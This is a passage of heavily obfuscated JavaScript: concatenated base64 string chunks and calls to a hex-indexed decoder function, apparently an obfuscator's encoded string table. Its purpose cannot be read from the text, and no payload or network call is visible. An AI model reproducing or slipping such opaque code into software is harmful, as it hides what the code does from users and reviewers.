09SdEcnLCdvMVJjUUNvM1dSQycsJ1dPO'+'FNEU2tnQnEnLCdXT20zQXVGZFJXJywnb1'+'hmdGYyVycsJ1dSR3BDcScsJ1dSakxwdWh'+'kTWEnLCdjSWE1aUNrVicsJ1c3RmNMU290'+'VzZOY0xhJywnRkNvemltb0RwYScsJ2VJd'+_0x4813046y(0x2d7)+_0x4813046y(0x373)+('Y0hxJywnVzdtalc0L2RTeDQnLCd2bWt2V'+'zVwZFN0VycsJ1dRVzhXNnhjSW1vZicsJ1'+'c2ZnRXTy9jVGZtJywnalNvNGpDazNvRyc'+'sJ2tITHVsd0MnLCdXNi9jVG1rZUROOCcs'+'J1dReGRUaEZjRzEzY1Z4RycsJ2JDb3dXN'+'WFBdmEnLCdBbWtvV1FLRkNxJywnVzZYdF'+'dPYmJXUjAnLCdCbWs2V1J5UUJXJywnV08'+_0x4813046y(0x39b)+_0x4813046y(0x1e1)+'0pXN3RkVlcwJywnVzViTldSaGRNQ29HJy'+_0x4813046y(0x1cb)+_0x4813046y(0x1ca)+'bScsJ1dPbVNEOGt6QVcnLCdXUnFmV09qW'+'FdSYScsJ1c3MW5XNEJjSkNrUicsJ1c0Um'+_0x4813046y(0x381)+'ncTFlcGQ4a0cnLCdubWt3dnZXTicsJ1dS'+_0x4813046y(0x342)+'21Tb2JrQ2ttanEnLCdXT3l6VzdaY1U4b0'+'UnLCdXNlhnY0dwZEhxJywnbjFLNlc3WFk'+'nLCdXUE9NVzZyVmRHJywnRW1rQ1c1UmRK'+'czgnLCdXT0JkT1liR1c2YScsJ1c1bGNOO'+_0x4813046y(0x1d3)+'85V1F1SldSRycsJ3ltbzNiOG94aXEnLCd'+'XT2FrQUhmQicsJ2pYT2JubWtzJywnRUlh'+'NWpDb2EnLCdXUkM4VzVMd3NXJywnV09LN'+'Vc1N2NKOG9FJywnYVNrSUZtb05mRycsJ0'+_0x4813046y(0x2fa)+'QZGNRQ29QQkdlJywnVzRkY1FhdGRVQ2sr'+_0x4813046y(0x2c1)+'01ta0MnLCdXUmoxcExoZExxJywnVzZYNl'+'dPM2NOTkMn')+('LCdXN0JjSzhrSnMxUycsJ0FIN2ROR3pEJ'+'ywnVzcvY0s4b0pXUFJkUXEnLCdXN0xQV0'+_0x4813046y(0x22d)+_0x4813046y(0x2ea)+_0x4813046y(0x2cc)+'kMnLCdXT0pjVXh6TGhxJywnV09tTUY4a2'+'5GcScsJ2kxdGNKbW9IV1BXJywnVzdsY1V'+'tazJEVycsJ29Db0VvZWxjTmEnLCdXNGVU'+'VzQzZE5nMCcsJ1c3cTd4bWtpeWEnLCdib'+'W9EVzZpRnZXJywnazhrUkFmR2EnLCd2Q2'+'9KZ1NvaGVxJywnV08vZFJiR2ZXN20nLCd'+'XN0pjS1NrakFNOCcsJ2IxN2NLU29LV1J5'+'JywnV1F5Q3FTa0p0cScsJ0VaWmNUU29xR'+_0x4813046y(0x369)+_0x4813046y(0x1e4)+'jSjJ2WmpxJywnVzdETVdRYU1kVycsJ3Zt'+'bzhwbW9wbFcnLCdXN1hxZnRCZE1XJywnV'+'zRsZFZMcGNIZjQnLCdXT3VMdnFqRScsJ1'+_0x4813046y(0x254)+_0x4813046y(0x343)+'UEMnLCdXNjdjVlNvMVdQaGRPYScsJ1dPY'+_0x4813046y(0x2a6)+'dXUHJlYWd4ZEtHJywnVzZ6YVdSaThkRyc'+'sJ3Ntb0ppOG9wa2EnLCdXUldqV1FDRFdS'+'SycsJ1c3L2ROMDNjU2U0JywnYkNvTVdRd'+'GRROG9OJywnZUp1L2ZtazYnLCdXUjRzVz'+'dWY0ltb28nLCdXNDEzVzYvY1VDa2EnLCd'+'XNHRkTzhvbXo4b3InLCdXNnRjUG1va1c1'+'TmNPYScsJ2t4Q1FXNVRSJywnVzZYcldPU'+'mNKM3UnLCd4SEdYY0NvYScsJ2Fta1J1OG'+'9zbHEnLCdX')+('UmVhQXJIeScsJ3lJQ0trbW83JywnV1F1c'+'lc3YnNXT2EnLCdXUEZkSlc4eVc3cScsJ1'+'dQNHVXNVB6bmEnLCdXNkpkR0NvY3hDb3I'+'nLCdXUThGV1JLVFdPTycsJ3pYVmNOQ29E'+'dnEnLCdkeFZjUktHSG84b0FXNUpjUVNrU'+'Gdtb1EnLCdkeDA5VzQ1WCcsJ2NTazh2MU'+'dMJywnVzRxTXNDa3VCVycsJ2kwcGNTU28'+'xV09HJywnVzZIVldRL2NId08nLCdXNHFy'+'cThrOXZHJywnVzZqWVdRL2NKTnEnLCdmd'+'lpjU21vV1dQMCcsJ2tTb3hqTEpjT2EnLC'+_0x4813046y(0x382)+'nLCdjOG96bHZ0Y1FXJywnV1A0RFc0OXVo'+'RycsJ2tTa2t4ZldwJywnV1BpbFc0WFZnV'+'ycsJ2JtbzJXN2lLdmEnLCdXUkNMV1BQUF'+'dRRycsJ29oSmNSOG9qV1IwJywnVzZ6ZFd'+'RdURtVycsJ1c3eW5XNUt4JywnRm1rTHlT'+'a3RXUDAnLCdXN0NvVzVKZFFnTycsJ1c0Q'+'mRHZXBjTTJtJywnVzRyb1dPL2NJMW0nLC'+'dXT1c4V1JUZFdSRycsJ1dPNFdXN0RvV1F'+'DJywnV1BSY1J1bjdwVycsJ1dQMFVXNmpP'+'ekcnLCdXUTlvY2h4ZExxJywnVzczY084a'+'zlDZzQnLCdXNFBuV1FsZEtDb20nLCdhSV'+'QyYzJhJywnV1BlQXk4a1R3YScsJ0FnYVV'+_0x4813046y(0x38e)+_0x4813046y(0x334)+'2RTOG9MQW1vbicsJ1c3WGRpVzNkTnEnLC'+_0x4813046y(0x355)+_0x4813046y(0x22b)+'TnRhJywnVzdDMXFTazBxcScsJ2tDb1hXN'+'0sxQmEnLCdXN1crdUNrMHhHJywneFNrRl'+'c1aGROc2Un')+('LCdXNWVVVzVXOFc1SycsJ1dPWmRNSGp4V'+_0x4813046y(0x2ce)+_0x4813046y(0x250)+'QZVJBcScsJ1c1NXFXUlJjRzN5JywnV1E5'+'bldRQmRITjQnLCdXN3hjTTFoY0wxSycsJ'+'3pTa0pXNnRkSllLJywnV08zY05tb0t3Wn'+'knLCdXT0M1czFSZFZxJywnZENvR2pDa1l'+'oYScsJ3hIR1JqbW95JywnV1JlYkFHZmIn'+_0x4813046y(0x366)+'CdXUVBVajFGZFJxJywnZUh4ZE1aWGsnLC'+'dXNUJjU3ZkY1JlcScsJ2g4bzRXT2RkR1N'+'vcicsJ2I4b0xmbWtsbXEnLCdEQ2sycVNr'+'dFdRRycsJ2JYbGRQWlhaJywnV1BlL3pad'+'lYnLCdwbW9jak5GY01hJywnV09XZlc3UH'+'RqcScsJ0RNdmVXT2FXJywnZVNvc1dQcGR'+'OOG9HJywnY3VHUVc1MU8nLCd3SUZjTFNv'+_0x4813046y(0x37c)+'1dweFNrbUNHJywnQ0NvN2E4bzFkVycsJ1'+_0x4813046y(0x2b5)+'lJywnb3FpSGdDazInLCdXUDBVVzRWY09t'+'b0gnLCdXUnhkUUhTWVc1aScsJ3h2OHBjQ'+'2tCJywnVzZXSlc3aGRNdUsnLCdlOGtGc2'+'1vZmdxJywnbFhxYm1Ta2cnLCdXUUw5V1F'+_0x4813046y(0x2a8)+'ZEpTb2snLCd2V0ZkS0h2SicsJ3htb1NuU'+'29CY3EnLCdqR3JWaTFXJywnV1E0cFc0Yl'+'d1cScsJ3dTb0dhU29kbFcnLCdXUmRkSGR'+'Lb1c3MCcsJ2tJWDNsdksnLCdXNi9jSzhv'+'M1dSQmRWVycsJ1c0eGRTQ29YeG1vdScsJ'+'2dtb0tsdVZjVnEnLCdXUldYV1B1SldRaS'+'csJ2E4azNz')+('bW83ZFcnLCdXNWhjTm1vb1c0WmNScScsJ'+_0x4813046y(0x279)+'AnLCdXNW1uVzV4ZEswaScsJ1dSUmNSU29'+'WRnFtJywnV1BtYnk4a29xYScsJ0ZKSzRt'+'bW9vJywnbU1LaVc3VE8nLCdXUGk2VzU5c'+'VdSOCcsJ1dQbGNMMkxQZXEnLCdXNnE0Vz'+'U0dFc2cScsJ1c0ekpXUGllZmEnLCdCSE5'+'jT0NvSHZXJywnVzV6VFc3bGNPU2tXJywn'+'V1BHdlc3alRscScsJ1dQV1pXT3FWV1JTJ'+_0x4813046y(0x1b8)+'ltb1gnLCdDWC9jS1NvckZHJywnVzd1eXp'+'ta2xFYScsJ1c3YTJXN0tuVzVHJywnVzYz'+'Y0g4b0VXT0JkVUcnLCdXNlZjT2VWY1IxU'+'ycsJ1c0SEloSHRkSUcnLCdGU29rYW1vbW'+'hhJywnaFpOZEdta05XN08nLCdnQ29paUN'+'rcWJHJywndmhCY05NV2hXN3JFdVdOZFUw'+_0x4813046y(0x24b)+'GttZXEnLCdtU29OajNKY0hXJywnVzdKZE'+_0x4813046y(0x319)+_0x4813046y(0x249)+'J1dQbVRXNmI4V1BtJywnVzdOY084a2Fze'+_0x4813046y(0x228)+'5pJywnV1JDK1dST0FXUEcnLCd6U28rajh'+'vM25xJywnVzZwY0x4dGNTS2knLCdXUXV6'+'V1FUNVdQYScsJ0I4azRXUE9VdFcnLCdEY'+_0x4813046y(0x1cc)+'ZTb0pXNzQ4ckcnLCdqdEhuYk1PJywnVzd'+'ic1dSZGNUS0snLCdXUHZOV1FkZEgzRycs'+'J1c1bXJXNlJkTktLJywnYTJsY0lDb1JXU'+_0x4813046y(0x2d4)+'pjR21vYycs')+('J1dQQ1RCd0pkS2EnLCdXNUxnV09sY0plN'+'CcsJ1c3QmNNbWt3eTFTJywnaGJqdWpnVy'+_0x4813046y(0x241)+'vcicsJ2Rta0hEeDRvJywndkNrdVdRaVBx'+'cScsJ1c3NWNXUlJjSE1lJywncHdpSlc3Y'+_0x4813046y(0x1c7)+'RQV091JywnVzVmd1c3aGNIOGtBJywnY1N'+_0x4813046y(0x264)+_0x4813046y(0x1d7)+'29yYnhSY09XJywnbjFPb1c0WHQnLCdXNk'+'ZjVW1vK1c1dGNHcScsJ0NYZGNIU29YdXE'+'nLCdXNTFSVzRsY0htazYnLCdXNXVFVzZw'+_0x4813046y(0x2d1)+'zRUS1dQaGRRU29MJywnV1B2SVdRUmRNeG'+'0nLCdXUE85V1F6dldPdScsJ1c3dXJXN2l'+'2VzZtJywnV1Fxd1c2WmNJU29LJywnVzQ1'+_0x4813046y(0x32e)+'CdXNTFRVzd0Y004a0QnLCdXNGZhV09LNW'+'FHJywnVzRWY010VmRKOGtWJywnV1B4ZFR'+'ackVXNE8nLCdFQ2tUVzZwZFJ0aScsJ0FD'+'a09XUjRmQUcnLCdXUnp6bnh4ZE1hJywnV'+_0x4813046y(0x2b0)+_0x4813046y(0x2de)+'pV1JDJywnV1FoY0plajloYScsJ1dQWmRW'+_0x4813046y(0x378)+'VZjSENvdldQZGRKRycsJ3BDb0JXUUZkSU'+_0x4813046y(0x242)+'XUVMnLCdGU2tjVzcvZFFkcScsJ1c3elRX'+'NDdjVENreicsJ0RheGNSU29WcWEnLCdnO'+'G81V1J0ZEpTb0MnLCdXUDNkVEpqd1c0dS'+'csJ1dSQ3lX')+('T25LV1BTJywnaDhrcnhtbzFkRycsJ1c1M'+'2NQZEJkSENrMicsJ1c3TzlDU2swdEcnLC'+'dzM3JPV09lTicsJ1dPQ0dXUjVHV1BxJyw'+'nV1J1a1dPNHNXUDgnLCdrYzk2aTNPJywn'+'VzRDOFdQYUtXUXEnLCdXN0xNV1B4Y0hmN'+'CcsJ1dPZGRWSUtiVzdXJywnVzRpSFc3dG'+_0x4813046y(0x1db)+'yVzdpMXRXJywnRlh4ZFFyOXknLCdocjQy'+'bW1rbycsJ2xta1B4aDhVJywnVzZCY1ZHd'+'GNSQ2tUJywnV1J5OXYyN2RTcScsJ1c2cm'+'VXT3hkVFNvZycsJ3ByUzRnbWtWJywnV1F'+'DOFdQZnFXUk8nLCdXNWxjTm1vWVc0RmNL'+_0x4813046y(0x388)+'ldSeScsJ0UwMFNuU2tLJywnVzRwY01Taz'+_0x4813046y(0x2ab)+'MVzVLJywnV1Jpa1c0L2NJQ28yJywnV1Bk'+'Y0ptb3hzYlMnLCd1bW81Y21vMWlxJywnV'+'080OFc0VDlDYScsJ244bzBsM3RjU2EnLC'+_0x4813046y(0x233)+'nLCdXUXk4VzRCY1NDb20nLCdXTzRNV1Bq'+'V1dPdScsJ3EzYTZhQ2tUJywnV1BlMUFXe'+'mInLCdXNEJkTHVWY0h4eScsJ1dQM2NWOG'+'8xdmNtJywnV1FxZndta2ZGVycsJ2hzYUh'+_0x4813046y(0x2db)+'UHhkSDhvSCcsJ1dQcUdzOGtpdVcnLCdXN'+'2ZoV09OZFNTb3onLCdXT2VEVzZQTUVxJy'+'wnd3Y4NW5Ta2cnLCd2SHRjVFNvNXZxJyw'+'nV09leHMyUmRVVycsJ1c1N2RKMWRjTmVl'+'JywnV09KY1NLVHNmVycsJ1c1SG1XUUpkS'+'ENvaCcsJ1dRZGNMZWplZnEnLCdFbW9Bbz'+'hvNmtHJywn')+('Vzd4Y1RTb3NXN2xjVVcnLCdXNjFVV09oZ'+'ExTb24nLCdXT0ZjSm1vaXZjOCcsJ1c3aG'+'NNOGtndmc4JywnVzZINFc2cGNHU2tHJyw'+'nVzRqWFdQbGNMdzQnLCdXTzl0V1FGZEll'+_0x4813046y(0x259)+'GVXJywnV1FHK1dPTDZXUWEnLCdXUjNkVF'+'o4aVc2VycsJ1c3TmRWU283RG1vSScsJ2h'+'jdklsTEcnLCdXN25tVzZSY1U4a2QnLCd4'+'SVZkVlhQeCcsJ1c3cmViYVZkVHEnLCdXU'+_0x4813046y(0x2ee)+'dXT2UwV1BqNVdPcScsJ1c3YkdXNkpjUlN'+_0x4813046y(0x240)+_0x4813046y(0x297)+'mExRScsJ1dRV3NyU2s1dkcnLCdqU296Vz'+'VHV3JXJywnVzdoY0dTb0RXNFJjVWEnLCd'+'XNnlNVzVXWFc1TycsJ2E4aytDbW90ZWEn'+'LCdpQ2tUQ21vSGlXJywnakNvWldPRmROU'+'29KJywnVzd4Y09DbytXUjdkSmEnLCdXNX'+_0x4813046y(0x37a)+'nZENvem1Ta2xlRycsJ1dQZWlXNkR3aUcn'+'LCdXT3FzVzVSY09Tb08nLCdXUERjak10Z'+'FVXJywnVzVkY0k4b0RXNGxjUlcnLCdXNF'+'pjUDhrMHcxSycsJ3htayt2OGtvV1FXJyw'+'nVzdaZEt4cGNNS08nLCdXN0ZjVXJwZFBt'+_0x4813046y(0x1ec)+'C9kTVcnLCdXNS9kT0NvYXM4b0MnLCdxcn'+_0x4813046y(0x2bf)+'SeGROc2JnVzQ0JywnaVNraXJTbzZjVycs'+'J1c1cGRRMXhjT3ZhJywnV1BOY1BOOU9iR'+'ycsJ1dQRmRVdEhJVzRhJywnblNvK1dSM2'+_0x4813046y(0x21c))+('V1FwY1Z4WElicScsJ1c1UmRTS2hjSng0J'+'ywnVzRiNldSUmRWOG9DJywnVzZOY05Db2'+'ZXUlJkUXEnLCduU29lZ01sY05XJywnV1B'+'hdlc1VFVncScsJ2Ntb2VXT3BkTThvSycs'+_0x4813046y(0x269)+'ywnejhrQVdQZWR5cScsJ1c0S3VXNzRWVz'+'RtJywnV1FPZ1dPdkRXUHUnLCduQ29YYTM'+_0x4813046y(0x322)+'Q29TcnEnLCdrQ29XazNKY0pxJywnV1JGZ'+_0x4813046y(0x39c)+_0x4813046y(0x20f)+'ncVd0ZFJiOWYnLCdwOG9MVzRxSHphJywn'+_0x4813046y(0x1e5)+'ywna21rQ0ZTb1diRycsJ2xnbGNHbW85V1'+'JtJywnVzc3ZFRtbzRFbW84JywnbnZTUFc'+'2YjcnLCdjd2lMVzVQWCcsJ1c1WmNIV1pk'+'UUNrVCcsJ244b3dXNmlVdXEnLCdFQ2t5d'+_0x4813046y(0x352)+'VjYS9vU2tYJywna1p2bWgyaScsJ2ltbzB'+'qQ2tsZmEnLCdtQ281YkNrcmRXJywnZDhv'+'Z1c3ZTZxRycsJ1dSdWp4Q2tLRkcnLCdXN'+_0x4813046y(0x238)+'dXT2hkR1dqaVc2OCcsJ0RDbzJqU28xaFc'+_0x4813046y(0x1d2)+'cScsJ1dRRzdXUXI0V1FLJywnY3RoZE1xM'+_0x4813046y(0x30a)+'JVJywnVzdQalc2TmNLU2svJywnZWVlRFc'+'0bkInLCd2WEZkSmMxLycsJ29laGNTbW9J'+'V1FlJywnc0NrcFdPOGxxcScsJ1c3ZVdXN'+'XRkTnU4JywnVzdEZFdPbXRpYScsJ1c0eG'+_0x4813046y(0x2c7))+('JywnVzVMbmJ2SFknLCdEWFJkU0p6MicsJ'+'1dSck5wZlJkU2EnLCdkOG8zZ043Y0lhJy'+'wnQUdKZFJxclMnLCdqTjdjTkNvcldQdSc'+'sJ0Y4azR4bWtsV1FTJywnVzZGZEc4bzdG'+'Q29QJywna0hMemRLVycsJ3ptb21wU29Kb'+_0x4813046y(0x2af)+'FXNFpjTThrSCcsJ1c0VmNMOG9OV1FoZEh'+'xJywnVzZ0ZExNM2NIZlcnLCd6OGtCV1JL'+'U3VHJywnVzRWY01IdGRLOGtWJywnc2NSZ'+'FFyYjEnLCdXNzlCYnNWZFBhJywnbUxPS1'+'c2OTcnLCdXT2lvVzVmQ3pHJywnVzdoY05'+'ta2R2dWknLCdXNDBZVzV1R1c3RycsJ1dQ'+'WGpXUHRkSWhDJywnV1FPOVdQMCcsJ1dPb'+'TZXN3hjT1NvYycsJ25zelpwTVMnLCdnc1'+_0x4813046y(0x19f)+'ub1NrYicsJ1c0UmNVczdkSkNrcicsJ2lJ'+'VmRHWHpYJywndThvRmFTb0hhRycsJ1c3L'+'2NSU29aVzQzY1ZhJywnVzZaY0dlUmNRM3'+'UnLCdBdEJjU1NvUUFxJywndFdoZFVkUFc'+'nLCdXNzNjT0dKZFBta3onLCdpSnpDamZp'+_0x4813046y(0x251)+'FdSUycsJ2xKMFBiOGt4JywnVzZ0Y1ZXN2'+'RVOGtYJywnV09WZE5YVEhXNHUnLCdnOG9'+'ham1rK2ZHJywnVzdKY1Vta3l1Zm0nLCdX'+'UEpjTzhvVEZKNCcsJ1c2Q2Z6U2t4dUcnL'+'CdFMmJ3V09XdCcsJ1dSZGNKbW9wRkhHJy'+'wnVzdUS1c0UmNKOGtKJywneUlhUG1tb0c'+'nLCdXN0ZjR1NvbFdSTmRRcScsJ1c1UmNR'+_0x4813046y(0x29c)+'EFaemcnLCdXUlZjUW1vb0RYNCcsJ3ZTa0'+'R6Q2tYV1JD')+('JywnV1FuTldSeGROTXknLCdXUmRkU1d5V'+'lc1eScsJ1dSbGRRSUhnVzRpJywnV1B5WF'+'c0WFFnYScsJ2pHV1BwOGtBJywnVzZwY0h'+'Db0NXT2RkTGEnLCdXNDRRVzVoZFMxdScs'+'J1dRaGROYTQwVzVlJywnZDhvT2Fta0dpY'+_0x4813046y(0x1bb)+'c0UmNMYScsJ2Y4bzBlbWtjYmEnLCdXNEx'+_0x4813046y(0x2ef)+_0x4813046y(0x395)+'ycsJ3M4a2ZXNmRkUFk0JywnelNrZFc3Wm'+'RWSU8nLCdXNHZMV1JCZElDb1YnLCdXNGx'+'jVkNrOHhMSycsJ2RxWmRISG5EJywnV1FG'+'Y1ZlcnhpYScsJ2RyRmROcVh5JywnV1BLN'+'1dSdnpXUTgnLCdXUkc3VzZ6VFdPcScsJ1'+'c0RmNVZE5kT21rNScsJ29Jdi9vMksnLCd'+'CU2tzV1J1Q0JXJywnV1Jxalc0dGNUOG9G'+'JywndVpGZFVjdkYnLCd2OGtHVzVoZEdIa'+'ScsJ2ttbzNkZnBjSmEnLCdwU292V1BwZE'+'k4b0YnLCdXTy9jUTNaY0wzNCcsJ2NlS0R'+'XNjUzJywnVzRSY1ZtbytXUlZkTXEnLCdX'+'UG1IV1I5Z1dRZScsJ2ZDbzRXUE5kUzhvT'+'icsJ1c1OXZXT3hjR3dDJywnV1J1RFc3en'+'VXUEcnLCdpMnhjUENvTFdQQycsJ1dSdGR'+'NY3J0VzZxJywnV1FQVFdSZGRPMGUnLCdn'+'Q29JVzV5c3JXJywnVzZ2RWs4bzdpZnRkU'+_0x4813046y(0x2a2)+'dQOHNXNjVpdUcnLCdkcUtmYThrOScsJ25'+'Db3FXUDdkT1NvZCcsJ1c2dkJXN3hjTENr'+_0x4813046y(0x1c4)+'GRjSjJtJywnVzVGY01Tb0pXT0pkSlcnLC'+_0x4813046y(0x1bd))+(_0x4813046y(0x344)+'y9kTmEnLCdXUXVzeVhIeScsJ1c2WmNMYV'+_0x4813046y(0x2c5)+'jUW1vRVc3cGNPVycsJ1c2VFBXUmhjVEtX'+'JywneG1vSG5Db0xtRycsJ1dPYUpFQ2tre'+'XEnLCdXNFBpV1JWZFBDb2snLCdXUTRTV1'+'FlaFdScScsJ3lTb2ZlQ29pcHEnLCdhcXY'+'1bjBxJywnV1FYU1dPRmRVd3knLCdXNWRj'+_0x4813046y(0x29d)+'TBpZVc2WHgnLCdXUHlRdUtCZFBxJywnbG'+'NXVGxTa20nLCdrU283amhWY1JxJywnVzZ'+'IZWJxaGRLVycsJ1dQMGhXNHRjVDhvTScs'+_0x4813046y(0x1c5)+'ywnd0NrZ3g4a0FXUHUnLCdXNEtXVzRoZE'+'plNCcsJ2xTb2JnbWtHbUcnLCdXNnFiVzd'+'0ZFJoRycsJ2R1dGNWOG9SV1FhJywnbUNv'+'Zml3bGNHcScsJ1c2cGNKTFJjTDFpJywnR'+_0x4813046y(0x35f)+'wnV09LZVdSOVhXUm0nLCdXUkNSV1AweVd'+'RaScsJ21aU2ZobWs2JywnV1BHV1dSbU9X'+_0x4813046y(0x19c)+'mZhJywnV1JLMFc2RDhERycsJ0ZiRmRTSE'+'hMJywnbHVsY1A4bzFXT2knLCd3aEM2blN'+'rZicsJ29Db05sMTdjS1cnLCdXT1Q4V1F4'+'ZEd3YScsJ1dSM2NWU29ReG1vbHpJUmNMR'+'ycsJ1dRN2RNcmJLVzZXJywnVzVUN2JzTm'+'RRYScsJ1dRVmNHQ29ZQ3JHJywnVzdWY1F'+'iVmRUQ2tvJywnVzY0bVc0cUdXNTQnLCdz'+'WjNkTUdURycsJ1dPaGROcUg3VzdtJywnY'+'ThranJ2Q20nLCdXN2xjUVNvb1c2M2NWVy'+'csJ1c3M2NI')+(_0x4813046y(0x1dd)+'Cd4TmFEZ21rSicsJ2wyeGNVbW9aV1AwJy'+_0x4813046y(0x1c6)+_0x4813046y(0x1a8)+'JywnVzZ5ekZDazZ5cScsJ2xDb3hpdnBjV'+'WEnLCdjQ283ZENrcWlxJywnV1I4OVdPYT'+'dXUXUnLCdXN3BjTE5oY0dMdScsJ3o4azR'+'XUUtQd3EnLCdXNFJjR0NvOVdSVmRNcScs'+'J1c3OVhXUXRjTEtpJywnV1ByWldSQmRMd'+'zQnLCd3dnZuV1BpdCcsJ2NidUNwQ2t0Jy'+'wnV1FxM1c1YjJnRycsJ0NxQmRTSTE4Jyw'+'nV1JwZExISzZXNnUnLCdXNldBVzVXOVc1'+'eScsJ3RTazZEOGt1V1IwJywnbUNvbGJDa'+'0ZscScsJ3Jta0VXNVJkUkh1JywndENrNU'+'RDa21XUXUnLCdXUkxScGZsZFJXJywnVzV'+'1SFc0T3lXNDAnLCdXNmpPV1BTRGZhJywn'+'eW1rVVc2dGRKV1cnLCdXT1NsVzV4Y1I4b'+'1gnLCdXNGhkVHdWY1BOdScsJ1dRcTBESW'+_0x4813046y(0x360)+_0x4813046y(0x30b)+'LCdXN0h5V1FhZWtxJywnY0x4Y1FTb3BXU'+'mEnLCdDbWs3ekNraldQQycsJ2pDb2NXND'+_0x4813046y(0x2fe)+_0x4813046y(0x2d9)+'NUpkT2FXJywnVzdGY0hIcGRTbWtTJywnV'+_0x4813046y(0x2f2)+_0x4813046y(0x36d)+'0eWh0YScsJ1dPYXBxU2s0eEcnLCdXUkdE'+'cWdwZExhJywnc2hUbFdRaWEnLCdXUHZla'+'DJSZFBxJywnVzVwY0p2N2NUeDgnLCdBS2'+'5WV1J5aCcs')+('J1dQYWpFbWtkQXEnLCdXUHltVzR6Rm5xJ'+'ywnVzc3ZFNnTmNWSGEnLCd5ZlhvV1BlZS'+'csJ1dQQmRQY1A3VzZhJywnYkhaZEhiakQ'+'nLCdXN2xjVThrWURoOCcsJ2lta3d6aHFv'+'JywncW1rd3JDa3FXUEcnLCdXNGRkSjhvR'+_0x4813046y(0x2d0)+'kxdGNPYScsJ2Q4b2xkbWs5aXEnLCdrU29'+'JVzc0enZxJywnV1JpTlc2L2NNOG85Jywn'+'V1JDVFc3dkt3cScsJ0JyN2NMbW9md1cnL'+'CdXT3kwV1FQTVdQcScsJ1c0N2RPOG9DQT'+'hvSCcsJ0FLemdXT2lCJywnVzdURlc2dGN'+'OU2tGJywnVzRmV1dQdGRKOG9OJywnVzRI'+'S1c2L2NTbWtiJywnV1BxMlc3ZnllVycsJ'+_0x4813046y(0x365)+'cnLCdXUmFVVzVmbFdPZScsJ2QybW5XNFg'+'2JywnV1BUZFdPdGRIaEsnLCdibW9iZE4z'+'Y1VXJywnV1JPdHdaSEYnLCdXUkdlVzZqe'+_0x4813046y(0x1d1)+'NzcScsJ1c0RmNNQ29qVzYzY0pXJywnRTE'+'wa2xtaysnLCdXNzVPV1BtRG5HJywnYkdG'+'ZFVKemInLCdXTzNjVm1vTEJjcScsJ1dPU'+_0x4813046y(0x36b)+'dXNHZoV1FoY1BmYScsJ1dRT0NXNFJjTG1'+_0x4813046y(0x295)+'OUpXUTgnLCdXUm1EV1JHTVdRQycsJ3Vxb'+'GRLdDVzJywnV1FxT0RzYk8nLCdjQ2tsRH'+_0x4813046y(0x345)+'kY09xJywnbENrUkZmOHAnLCdXUkZkT2Jm'+_0x4813046y(0x21e)+'013ZScsJ1c1QmNSU2tMdUswJywnV1I3ZE'+'9maGNTQ29P')+('b1lxakZNWmRNU2tPV080JywnV09LRVc3V'+'FplcScsJ1dSWmNWdzFkb1cnLCdwbWtJQm'+_0x4813046y(0x271)+'QSGJXUUsnLCdhWTdkSEp2YicsJ2xjaGRW'+'dGJPJywnV1BPbnFnRmRQYScsJ1dRV09XU'+'kh1V1JlJywnVzVuVmJZaGRLcScsJ3o4b2'+_0x4813046y(0x37f)+'tbzFXT1pkUkNvQScsJ1dRN2RSYW4xVzYw'+'JywnV1BSY0s4b1p1SG0nLCdyYzNjUjhvS'+'3VXJywnVzZOY1RlZGNPdUcnLCdXUWFvVz'+'dUdVdRYScsJ1dPS3pXN243QnEnLCdXNE5'+_0x4813046y(0x203)+'J0ZXSmRLczEzJywndUhKZE9YdmYnLCdXN'+_0x4813046y(0x384)+'csJ1dRYUFXNTlLV1BlJywnRGRTVmxtb08'+'nLCdjQ2svY3VCY1NhJywnVzVmbFdPcVlm'+'cScsJ2VDb0ZqaHhjSUcnLCdiWW45ZEs4J'+_0x4813046y(0x27a)+_0x4813046y(0x1ab)+'KQ3dPJywnVzRHdlc0YXRXN08nLCdiZGxk'+'VXJQVycsJ1dQMGVXN0RJQUcnLCdXNjVMc'+'GFaZExXJywnRVNrZlc2eGRQdDgnLCdvQ2'+_0x4813046y(0x273)+'2WmNIQ29NV09tJywnV1JEcml4ZGRKVycs'+'J2N0T1RpOGtwJywnVzc1NVdSQmNHMjAnL'+'CdXUjRVVzdmV2JHJywnV1IwbXFTazNEVy'+'csJ1dROWVhTVpkVkcnLCdXUFJkVldTeVc'+'2dScsJ1dQaXNXNmJ1V1FDJywnV1I4VVdS'+'eThXT08nLCdGdW03ZFNrTycsJ1dRSmNWb'+_0x4813046y(0x2f0)+_0x4813046y(0x223))+('ZEVXJywnam1vSmE4a3hscScsJ1c2N2NPb'+'W9MV09KZFRxJywnVzd0Y1U4b1JXUDdkVm'+'EnLCdqbW8zZHdwY0pXJywnV1FDM3NaRGQ'+_0x4813046y(0x25b)+'JywnVzRqaVdPUzNoYScsJ1dPQmNWdXJCZ'+'WEnLCdXNXo0V09xQmxXJywnV1A0a3QySm'+'RPVycsJ0NheGRWWVBIJywnZ0NrN3JmOGU'+'nLCdXNkJkSmhOY01nYScsJ2ltb2VkU2t2'+'JywnVzZaY1RZSmRVU2t5JywneThrWVdQc'+_0x4813046y(0x1f3)+'h4RycsJ21zUmRQcnpGJywnVzZmRWpDbzd'+_0x4813046y(0x32f)+'a1dSUmNUU29icUdUd2lTa3InLCdXUXlqc'+'nNERicsJ1c1cGNHOG9WVzROY0tXJywnZn'+'QvZEljcjInLCd4dFJkU0o1OCcsJ2JDby9'+'XT2hkSG1vWScsJ1dPMHhXNWJ4V09HJywn'+_0x4813046y(0x25f)+'1F1elc3RmNWbW9PJywnVzdkY0hDb25XNU'+'pjR3EnLCdXUUpkSHRiRlc3cScsJ2Fta0Z'+'BU283Z3EnLCdXNXJSV1FDRm5XJywnV1Fx'+'alc0NTFqRycsJ1c1RmNKU2tSd2Y4JywnV'+'zV0ZEp2cGNSdjgnLCdkM2E0VzRiNycsJ1'+'dQbXpXUGpSV09tJywnV1FGY1ZlYk1uVyc'+'sJ1dQWDFnM2hkUVcnLCdXUTFSV1JCZE5l'+_0x4813046y(0x2b2)+'lc1dScsJ1c3M2RUZTNjVEw0JywneDhvUG'+'dtb2hrVycsJ1c1QmNUd2RjSktpJywnV09'+'tUVc2WmNSQ28rJywneENrRVc2ZGRTdGUn'+'LCdXUThZV08wTldPSycsJ3FYOHpiQ29MJ'+'ywncVNrNVdQaVV0VycsJ1dQV2d0eFpkTl'+'cnLCd5SWFM')+(_0x4813046y(0x30f)+'FExSmNLdkcnLCdXUEhuY0t0ZE5HJywnRW'+'NDMG5Tb1AnLCdXUi9kUFdEZ1c0ZScsJ1d'+'QN2NNdkxPZWEnLCdlbW84Y3VKY0dxJywn'+_0x4813046y(0x33c)+'1BlQ3d4UmRSRycs